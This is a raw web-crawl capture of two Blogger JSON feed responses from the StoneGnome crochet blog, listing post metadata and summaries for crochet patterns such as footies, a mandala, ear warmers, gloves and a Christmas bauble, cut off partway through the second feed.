related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-81317672702588689"},"updated":{"$t":"2025-11-03T16:08:46.268+01:00"},"category":[{"term":"crochet"},{"term":"beyondBasics"},{"term":"pattern"},{"term":"tunisian"},{"term":"tutorial"},{"term":"basic"},{"term":"freePattern"},{"term":"paidPattern"},{"term":"advanced"},{"term":"waistcoatStitch"},{"term":"guide"},{"term":"Split Crochet"},{"term":"other"},{"term":"stitchPattern"},{"term":"amigurumi"},{"term":"winter"},{"term":"allyear"},{"term":"christmas"},{"term":"ribbing"},{"term":"topStitch"},{"term":"ornament"},{"term":"heart"},{"term":"CAL"},{"term":"S_CAL"},{"term":"hat"},{"term":"crochetChart"},{"term":"slipStitch"},{"term":"easter"},{"term":"edge"},{"term":"featured"},{"term":"felting"},{"term":"shoes"},{"term":"filetcrochet"},{"term":"spiral"},{"term":"Bornholm"},{"term":"Website Design"},{"term":"beads"},{"term":"giveaway"},{"term":"justablogpost"},{"term":"mandala"},{"term":"miteredCorner"}],"title":{"type":"text","$t":"StoneGnome"},"subtitle":{"type":"html","$t":"Crochet Love · Crochet \u0026amp; Tunisian Crochet · Studying, Developing, and Teaching Crochet Techniques"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.stonegnome.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/81317672702588689\/posts\/default\/-\/winter?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.stonegnome.com\/search\/label\/winter"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/81317672702588689\/posts\/default\/-\/winter\/-\/winter?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"Heidi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02501957972026088556"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg07ei2WQQHu4tsQvOKxBIOOoOkcdcG2CfR3LKvimEAD5gSy_jF4dghUqvhKgpgm5d537jequQ1eJjgOrZFeyf9LbhaeUR5CsLl1KkqUkWj74UOf6UKLv_FXi2fvHRG6CukL4tnI81N_M4LUH_XWvYm4x_6YQGxe28CcabUXQDN0I7klLQ\/s220\/lovecrochetlogo.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"17"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-81317672702588689.post-1530447722735970724"},"published":{"$t":"2024-10-15T19:08:00.037+02:00"},"updated":{"$t":"2024-10-25T20:14:37.569+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"crochet"},{"scheme":"http://www.blogger.com/atom/ns#","term":"featured"},{"scheme":"http://www.blogger.com/atom/ns#","term":"paidPattern"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pattern"},{"scheme":"http://www.blogger.com/atom/ns#","term":"shoes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Split Crochet"},{"scheme":"http://www.blogger.com/atom/ns#","term":"waistcoatStitch"},{"scheme":"http://www.blogger.com/atom/ns#","term":"winter"}],"title":{"type":"text","$t":"Comfy Crochet Footies"},"summary":{"type":"text","$t":"It is fall, Socktober, and the perfect time to make something warm and cozy.\n\n\n\nThese footies are soft, cushy, and easy to make. The stitch pattern is anti-knotted and stretchy. This offers a great fit, adapting comfortably to various foot shapes—something rarely achieved with crochet. \nPlus, it's a toe-up pattern, and the foot and heel are crafted in one piece, minimizing seams and ensuring "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.stonegnome.com\/feeds\/1530447722735970724\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.stonegnome.com\/2024\/10\/comfy-crochet-footies.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/81317672702588689\/posts\/default\/1530447722735970724"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/81317672702588689\/posts\/default\/1530447722735970724"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.stonegnome.com\/2024\/10\/comfy-crochet-footies.html","title":"Comfy Crochet Footies"}],"author":[{"name":{"$t":"Heidi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02501957972026088556"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg07ei2WQQHu4tsQvOKxBIOOoOkcdcG2CfR3LKvimEAD5gSy_jF4dghUqvhKgpgm5d537jequQ1eJjgOrZFeyf9LbhaeUR5CsLl1KkqUkWj74UOf6UKLv_FXi2fvHRG6CukL4tnI81N_M4LUH_XWvYm4x_6YQGxe28CcabUXQDN0I7klLQ\/s220\/lovecrochetlogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgug9sWBry7khQGQfHXRsDLi9vQYIgdrkUxqqyry9CugsVfxY0utlsSpYZVnhNHYM91R60Y3tBcRYmbcKzy5Nnu-2Fp-CFUbJ2-dBWnjKDXKT_ixBbnxyS3eyoseOVgUhfkx6fuOVsuV0dSUWwmCexJgB0_xzoNEr9vz7mZXBW-JGvNCFs7yw4Icsdo85gN\/s72-c\/flying-footies---long.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-81317672702588689.post-3445591580732244913"},"published":{"$t":"2021-11-04T18:42:00.010+01:00"},"updated":{"$t":"2024-10-21T16:14:03.123+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"allyear"},{"scheme":"http://www.blogger.com/atom/ns#","term":"beyondBasics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"crochet"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mandala"},{"scheme":"http://www.blogger.com/atom/ns#","term":"paidPattern"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pattern"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Split Crochet"},{"scheme":"http://www.blogger.com/atom/ns#","term":"waistcoatStitch"},{"scheme":"http://www.blogger.com/atom/ns#","term":"winter"}],"title":{"type":"text","$t":"Tricky Triangles Mandala Pattern"},"summary":{"type":"text","$t":"\n  The innovative crochet pattern is great as a winter project.\n  Tricky Triangles is a mandala presenting a new way to crochet in the\n  round. \n\n\n  \n\n\n\n  The mandala will be soft and drapey and excellent for making a pillow or you can make it\n  a decorative table topper. There are a lot of other possibilities for\n  hexagons if you google it.\n\nThe Mandala\n\n  I'm not sure if the level of it is "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.stonegnome.com\/feeds\/3445591580732244913\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.stonegnome.com\/2021\/11\/tricky-triangles-mandala-pattern.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/81317672702588689\/posts\/default\/3445591580732244913"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/81317672702588689\/posts\/default\/3445591580732244913"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.stonegnome.com\/2021\/11\/tricky-triangles-mandala-pattern.html","title":"Tricky Triangles Mandala Pattern"}],"author":[{"name":{"$t":"StoneGnome"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01052999367976077788"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJOcxcqoIohJLvB-WLXCCiAGzQT0WovImw59KoA5HwVezfH7MIuQgJEszRDHE3jRF_HvOuqTqZPFpiDtdEl_sTdLLxNdN84rYASeBZXdCPsVhPdcFsZ6xkjQjsFTDRGXz2ScuDoPC3CPcP8ntmRLizQYtzmDeiaej0CF4uihyw72gi9Q\/s220\/android-icon-144x144.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFCMEhzwH_C6MoB6sRwQePg43iaOxm0nZ1y_ZK-CYBHUYUdLJWMoehFSpK-sYiL-h-rTW18d8pnBHKI1cHXlvmQOzMXYxOUE4HmWmRe60ON4dkU5BjHnJ5sgsT4vqPamj2KEBrpHrS_oYH\/s72-c\/tricky-triangles-mandalas.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-81317672702588689.post-5763653312586471856"},"published":{"$t":"2021-02-06T14:34:00.004+01:00"},"updated":{"$t":"2023-06-01T21:45:22.306+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"beyondBasics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"crochet"},{"scheme":"http://www.blogger.com/atom/ns#","term":"crochetChart"},{"scheme":"http://www.blogger.com/atom/ns#","term":"guide"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Split Crochet"},{"scheme":"http://www.blogger.com/atom/ns#","term":"waistcoatStitch"},{"scheme":"http://www.blogger.com/atom/ns#","term":"winter"}],"title":{"type":"text","$t":"Bernie Sanders' Mittens Crochet Sketch"},"summary":{"type":"text","$t":"Suddenly there were Bernie Sanders' mittens all over. What a joy and GREAT inspiration :) Like many other yarn geeks, I've tried to see if I could figure out the color pattern of the mittens. \n  \n    \n  \n\nI'm not sure, though I will make the actual mittens. However, I do have quite a detailed idea of HOW I would do it and maybe this could be of interest to you?I would crochet in the round in "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.stonegnome.com\/feeds\/5763653312586471856\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.stonegnome.com\/2021\/01\/how-is-your-crochet-spirit-my-crochet.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/81317672702588689\/posts\/default\/5763653312586471856"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/81317672702588689\/posts\/default\/5763653312586471856"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.stonegnome.com\/2021\/01\/how-is-your-crochet-spirit-my-crochet.html","title":"Bernie Sanders' Mittens Crochet Sketch"}],"author":[{"name":{"$t":"StoneGnome"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01052999367976077788"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJOcxcqoIohJLvB-WLXCCiAGzQT0WovImw59KoA5HwVezfH7MIuQgJEszRDHE3jRF_HvOuqTqZPFpiDtdEl_sTdLLxNdN84rYASeBZXdCPsVhPdcFsZ6xkjQjsFTDRGXz2ScuDoPC3CPcP8ntmRLizQYtzmDeiaej0CF4uihyw72gi9Q\/s220\/android-icon-144x144.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3bz2nvmn6hA5GERA04154MXcHpqHTyLXHMNKKNMcSnKELBkLs8Ygeor_-son7YQbtwmMFzdrkXRRVz9oVLfapd8sAmP13S8o3n1Frt7FlHYN7fXEtuC2jihuulFNyJrM3ngom7UW7BHKo\/s72-c\/bernie-4-B-skewed.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-81317672702588689.post-7729728019227908103"},"published":{"$t":"2020-10-15T12:11:00.005+02:00"},"updated":{"$t":"2023-06-01T21:45:22.307+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"beyondBasics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"crochet"},{"scheme":"http://www.blogger.com/atom/ns#","term":"freePattern"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pattern"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Split Crochet"},{"scheme":"http://www.blogger.com/atom/ns#","term":"waistcoatStitch"},{"scheme":"http://www.blogger.com/atom/ns#","term":"winter"}],"title":{"type":"text","$t":"Evie's Ear Warmer"},"summary":{"type":"text","$t":"Evie's FREE ear warmer pattern is ready.\n\nIt doesn't take much yarn to make. Find the pattern at Ravelry or LoveCrafts now.I loved the yarn and the stitch pattern so much, that I had to make yet another thing. Happy me :)The ear warmer pattern is also the easiest of all the Evie's items. So, a good thing to try first.The written pattern is in English (US terms) and Danish. As usual, it includes "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.stonegnome.com\/feeds\/7729728019227908103\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.stonegnome.com\/2020\/10\/evies-ear-warmer.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/81317672702588689\/posts\/default\/7729728019227908103"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/81317672702588689\/posts\/default\/7729728019227908103"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.stonegnome.com\/2020\/10\/evies-ear-warmer.html","title":"Evie's Ear Warmer"}],"author":[{"name":{"$t":"StoneGnome"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01052999367976077788"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJOcxcqoIohJLvB-WLXCCiAGzQT0WovImw59KoA5HwVezfH7MIuQgJEszRDHE3jRF_HvOuqTqZPFpiDtdEl_sTdLLxNdN84rYASeBZXdCPsVhPdcFsZ6xkjQjsFTDRGXz2ScuDoPC3CPcP8ntmRLizQYtzmDeiaej0CF4uihyw72gi9Q\/s220\/android-icon-144x144.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-Ui4YCIhRZf2UA7XGMkGUsJpfv8iwBQd3spQh_jD0HeXulIKaym3CUbduVr0eGD6AHfvbKk7XqE9PZI7ZAvy7uCsrt3CNLRxgPrh0ixV99SXDetdLEJp2MWy33dLYikbdaujkpINvc1OL\/s72-c\/crochet-ear-warmer.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-81317672702588689.post-3607021813127479578"},"published":{"$t":"2020-05-24T13:05:00.005+02:00"},"updated":{"$t":"2023-06-01T21:45:22.305+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"beyondBasics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"crochet"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hat"},{"scheme":"http://www.blogger.com/atom/ns#","term":"paidPattern"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pattern"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Split Crochet"},{"scheme":"http://www.blogger.com/atom/ns#","term":"waistcoatStitch"},{"scheme":"http://www.blogger.com/atom/ns#","term":"winter"}],"title":{"type":"text","$t":"Evie's Eternities"},"summary":{"type":"text","$t":"Wet, cold, hot, sunny, cold, warm. When the weather is indecisive like this, we better be prepared. Here is a UNIQUE 3-piece pattern with hat, cowl, and fingerless gloves. \n  \n  \n\nDid you try the free Evie's - Fingerless Gloves\u0026nbsp;pattern yet? If not, it is still available for free. Try thee gloves and you might want the full set.\n The 3 piece pattern is a fun and different project. Seemless. "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.stonegnome.com\/feeds\/3607021813127479578\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.stonegnome.com\/2020\/05\/evies-eternities.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/81317672702588689\/posts\/default\/3607021813127479578"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/81317672702588689\/posts\/default\/3607021813127479578"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.stonegnome.com\/2020\/05\/evies-eternities.html","title":"Evie's Eternities"}],"author":[{"name":{"$t":"StoneGnome"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01052999367976077788"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJOcxcqoIohJLvB-WLXCCiAGzQT0WovImw59KoA5HwVezfH7MIuQgJEszRDHE3jRF_HvOuqTqZPFpiDtdEl_sTdLLxNdN84rYASeBZXdCPsVhPdcFsZ6xkjQjsFTDRGXz2ScuDoPC3CPcP8ntmRLizQYtzmDeiaej0CF4uihyw72gi9Q\/s220\/android-icon-144x144.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWjADsK9LXyvv4GwV29hKeiHUZ5YOTr5efuEHjAySBu8ZYAD5NZmggAoorsUswGJpEzbnzRF6qXF2GekPecfmg88g9RsFfx6QurkIAyWosD0Um5Z9BohIeGnp6jvuVNzNkFxWHRngQC1nA\/s72-w640-h335-c\/hat-cowl-n-gloves-on-a-table.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-81317672702588689.post-612464641406302378"},"published":{"$t":"2020-05-08T14:51:00.007+02:00"},"updated":{"$t":"2023-06-01T21:45:22.304+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"beyondBasics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"crochet"},{"scheme":"http://www.blogger.com/atom/ns#","term":"freePattern"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pattern"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Split Crochet"},{"scheme":"http://www.blogger.com/atom/ns#","term":"waistcoatStitch"},{"scheme":"http://www.blogger.com/atom/ns#","term":"winter"}],"title":{"type":"text","$t":"Evie's Fingerless Gloves"},"summary":{"type":"text","$t":"Here is a fast little pattern for you. Light and airy fingerless gloves.\n\n\nThe drape is great and the gloves are stretchy with a thin, rolled cord-like edging.\n\nThis blog post is updated October 2020\n\nGet the Pattern\n\nI've called the pattern Evie's Eternities - Gloves. The pattern might not be for very new crocheters, though it isn't very difficult. It is mostly text and includes helpful photos "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.stonegnome.com\/feeds\/612464641406302378\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.stonegnome.com\/2020\/05\/evies-fingerless-gloves.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/81317672702588689\/posts\/default\/612464641406302378"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/81317672702588689\/posts\/default\/612464641406302378"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.stonegnome.com\/2020\/05\/evies-fingerless-gloves.html","title":"Evie's Fingerless Gloves"}],"author":[{"name":{"$t":"StoneGnome"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01052999367976077788"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJOcxcqoIohJLvB-WLXCCiAGzQT0WovImw59KoA5HwVezfH7MIuQgJEszRDHE3jRF_HvOuqTqZPFpiDtdEl_sTdLLxNdN84rYASeBZXdCPsVhPdcFsZ6xkjQjsFTDRGXz2ScuDoPC3CPcP8ntmRLizQYtzmDeiaej0CF4uihyw72gi9Q\/s220\/android-icon-144x144.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIDsxBfNr1WI-3_ZjgxFOgZ2hZ25lSD6RmiEb7_cXeRWwHdal14ZxymeqyccSWgeyUR76gnD25Q4FoE7YgYwMEMhZvKr8cuSM2mtZ4CVG2wrGOCXamzxsgB6VVqLYbzK2hvfluk7J2Vr6m\/s72-w640-h374-c\/Fingerless-gloves-crocheted.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.stonegnome.com/feeds/posts/default/-/Split%20Crochet?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 4251
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-81317672702588689"},"updated":{"$t":"2025-11-03T16:08:46.268+01:00"},"category":[{"term":"crochet"},{"term":"beyondBasics"},{"term":"pattern"},{"term":"tunisian"},{"term":"tutorial"},{"term":"basic"},{"term":"freePattern"},{"term":"paidPattern"},{"term":"advanced"},{"term":"waistcoatStitch"},{"term":"guide"},{"term":"Split Crochet"},{"term":"other"},{"term":"stitchPattern"},{"term":"amigurumi"},{"term":"winter"},{"term":"allyear"},{"term":"christmas"},{"term":"ribbing"},{"term":"topStitch"},{"term":"ornament"},{"term":"heart"},{"term":"CAL"},{"term":"S_CAL"},{"term":"hat"},{"term":"crochetChart"},{"term":"slipStitch"},{"term":"easter"},{"term":"edge"},{"term":"featured"},{"term":"felting"},{"term":"shoes"},{"term":"filetcrochet"},{"term":"spiral"},{"term":"Bornholm"},{"term":"Website Design"},{"term":"beads"},{"term":"giveaway"},{"term":"justablogpost"},{"term":"mandala"},{"term":"miteredCorner"}],"title":{"type":"text","$t":"StoneGnome"},"subtitle":{"type":"html","$t":"Crochet Love · Crochet \u0026amp; Tunisian Crochet · Studying, Developing, and Teaching Crochet Techniques"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.stonegnome.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/81317672702588689\/posts\/default\/-\/Split+Crochet?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.stonegnome.com\/search\/label\/Split%20Crochet"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/81317672702588689\/posts\/default\/-\/Split+Crochet\/-\/Split+Crochet?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"Heidi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02501957972026088556"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg07ei2WQQHu4tsQvOKxBIOOoOkcdcG2CfR3LKvimEAD5gSy_jF4dghUqvhKgpgm5d537jequQ1eJjgOrZFeyf9LbhaeUR5CsLl1KkqUkWj74UOf6UKLv_FXi2fvHRG6CukL4tnI81N_M4LUH_XWvYm4x_6YQGxe28CcabUXQDN0I7klLQ\/s220\/lovecrochetlogo.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"21"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-81317672702588689.post-2983568286285099974"},"published":{"$t":"2024-11-28T13:50:00.006+01:00"},"updated":{"$t":"2024-11-29T10:08:27.272+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"amigurumi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"beyondBasics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"christmas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"crochet"},{"scheme":"http://www.blogger.com/atom/ns#","term":"freePattern"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ornament"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pattern"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Split Crochet"},{"scheme":"http://www.blogger.com/atom/ns#","term":"waistcoatStitch"}],"title":{"type":"text","$t":"Striped Christmas Bauble Crochet Pattern"},"summary":{"type":"text","$t":"It’s cold and dark outside. So, have a happy hour with tea, a blanket, and a new little crochet project.\n\n\n\nI've worked on different Christmas bauble ornaments, or Xmas balls the last few years. The first pattern is available below. Yeah!\n\n\n\n  Skills\n  The bauble is an intermediate\/advanced project. If you are familiar with waistcoat stitches and slip stitches, the Christmas ball pattern is "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.stonegnome.com\/feeds\/2983568286285099974\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.stonegnome.com\/2022\/12\/striped-christmas-bauble-crochet-pattern.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/81317672702588689\/posts\/default\/2983568286285099974"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/81317672702588689\/posts\/default\/2983568286285099974"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.stonegnome.com\/2022\/12\/striped-christmas-bauble-crochet-pattern.html","title":"Striped Christmas Bauble Crochet Pattern"}],"author":[{"name":{"$t":"StoneGnome"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01052999367976077788"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJOcxcqoIohJLvB-WLXCCiAGzQT0WovImw59KoA5HwVezfH7MIuQgJEszRDHE3jRF_HvOuqTqZPFpiDtdEl_sTdLLxNdN84rYASeBZXdCPsVhPdcFsZ6xkjQjsFTDRGXz2ScuDoPC3CPcP8ntmRLizQYtzmDeiaej0CF4uihyw72gi9Q\/s220\/android-icon-144x144.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgvIPWjil9yokVSFkHgLDgP7ZX9JEGPIQvwn1irjzPanJVKVwAuy78rwl8BqUyKlVXlXdGW6l1VJfMIBivXdigURIHWkSXaUmGRig6Tzsj9Z_4B4QxcgJKYc8AE2gvGbd3w0iouN6m5hrF14tGA_rFq50YeXE0HV-sLNU_Ai7_KQYVwFG66RBqpFvh-S9p\/s72-c\/crochet-christmas-bauble-with-caps.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-81317672702588689.post-1530447722735970724"},"published":{"$t":"2024-10-15T19:08:00.037+02:00"},"updated":{"$t":"2024-10-25T20:14:37.569+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"crochet"},{"scheme":"http://www.blogger.com/atom/ns#","term":"featured"},{"scheme":"http://www.blogger.com/atom/ns#","term":"paidPattern"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pattern"},{"scheme":"http://www.blogger.com/atom/ns#","term":"shoes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Split Crochet"},{"scheme":"http://www.blogger.com/atom/ns#","term":"waistcoatStitch"},{"scheme":"http://www.blogger.com/atom/ns#","term":"winter"}],"title":{"type":"text","$t":"Comfy Crochet Footies"},"summary":{"type":"text","$t":"It is fall, Socktober, and the perfect time to make something warm and cozy.\n\n\n\nThese footies are soft, cushy, and easy to make. The stitch pattern is anti-knotted and stretchy. This offers a great fit, adapting comfortably to various foot shapes—something rarely achieved with crochet. \nPlus, it's a toe-up pattern, and the foot and heel are crafted in one piece, minimizing seams and ensuring "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.stonegnome.com\/feeds\/1530447722735970724\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.stonegnome.com\/2024\/10\/comfy-crochet-footies.html#comment-form","title":"0 